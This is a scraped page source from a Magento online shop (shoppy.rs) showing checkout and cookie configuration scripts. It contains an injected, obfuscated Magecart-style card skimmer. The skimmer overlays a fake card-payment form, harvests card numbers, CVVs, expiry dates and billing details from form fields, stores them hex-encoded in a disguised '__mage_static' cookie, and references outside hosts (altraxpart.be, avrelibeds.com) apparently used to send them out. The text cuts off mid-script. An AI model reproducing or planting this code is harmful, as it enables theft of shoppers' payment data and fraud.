                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.shoppy.rs",
                "secure": true,
                "lifetime": "31536000"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">var eleme1lCAYjM = document.querySelector('div#notice-cookie-block');
if (eleme1lCAYjM) {
eleme1lCAYjM.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shoppy.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.shoppy.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.shoppy.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/www.shoppy.rs\/checkout\/","updateItemQtyUrl":"https:\/\/www.shoppy.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.shoppy.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.shoppy.rs\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.shoppy.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2lncmFja2UvcHV6emxlLXNsYWdhbGljZQ%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.shoppy.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1769109609}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fstatic\u002Fversion1749128735\u002Ffrontend\u002FMagentoBSP\u002FShoppy\u002Fsr_Cyrl_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var 